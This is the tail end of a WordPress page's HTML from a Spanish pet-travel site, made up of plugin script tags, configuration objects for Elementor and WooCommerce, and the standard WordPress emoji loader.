/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.viajeconmascota.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/assets/js/main.min.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.viajeconmascota.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/elementor/assets/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viajeconmascota.es\/wp-admin\/admin-ajax.php","nonce":"8f07b6e303","urls":{"assets":"https:\/\/www.viajeconmascota.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.viajeconmascota.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.viajeconmascota.es\/carrito\/","checkout_page_url":"https:\/\/www.viajeconmascota.es\/pago\/"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viajeconmascota.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.viajeconmascota.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viajeconmascota.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viajeconmascota.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6ddc2b8c9a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17310,"title":"Playa%20El%20Cable%20%28Motril%29%20-%20Viaje%20con%20Mascota","excerpt":"","featuredImage":"https:\/\/www.viajeconmascota.es\/wp-content\/uploads\/2023\/03\/cropped-admin-ajax.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.viajeconmascota.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.viajeconmascota.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>